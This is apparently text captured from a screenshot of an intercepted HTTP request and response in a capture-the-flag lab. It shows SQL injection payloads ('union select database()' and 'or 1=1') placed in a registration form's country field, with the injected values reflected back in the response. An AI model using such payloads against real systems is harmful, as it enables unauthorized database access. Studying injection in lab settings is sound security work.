 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=Brazil' union select database()-- -
Response
Pretty Raw Hex Render
\n
Join the UHC -
September Qualifiers
Welcome test
Other Players In Brazil' union select
database()-- -
• '
• test' or 1=1-- -
• registration